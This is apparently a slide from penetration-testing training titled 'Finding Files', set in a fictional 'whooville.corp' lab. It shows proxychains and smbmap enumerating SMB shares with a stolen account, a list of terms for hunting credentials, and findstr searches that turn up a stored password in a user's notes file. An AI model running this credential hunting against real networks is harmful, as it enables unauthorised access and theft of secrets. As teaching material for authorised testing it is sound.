 Finding Files
root@linux:~# proxychains smbmap -u cindy.luwho -p PASSWORD -d whooville.corp -H 10.1.1.31
ProxyChains-3.1 (http://proxychains.sf.net)
[+] Finding open SMB ports....
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.31:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.31:445-<><>-OK
[+] User SMB session establishd on 10.1.1.31...
[+] IP: 10.1.1.31:445 Name: 10.1.1.31
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
whyvile READ ONLY
C$ NO ACCESS
home$ READ ONLY
IPC$ NO ACCESS
Interesting Terms:
• pass
• secret
• cred
• vnc
• xml
• ini
• hr
• invoice
• report
• results
• confidential
Be careful of scope!
c:\>findstr /si "password" Z:\*
findstr /si "password" Z:\*
Z:\home\cindy.luwho\notes.txt:Facebook password:
c:\>
c:\>type Z:\home\cindy.luwho\notes.txt
type Z:\home\cindy.luwho\notes.txt
Facebook password:
---------------------
cindy.luwho@DOMAIN
PASSWORD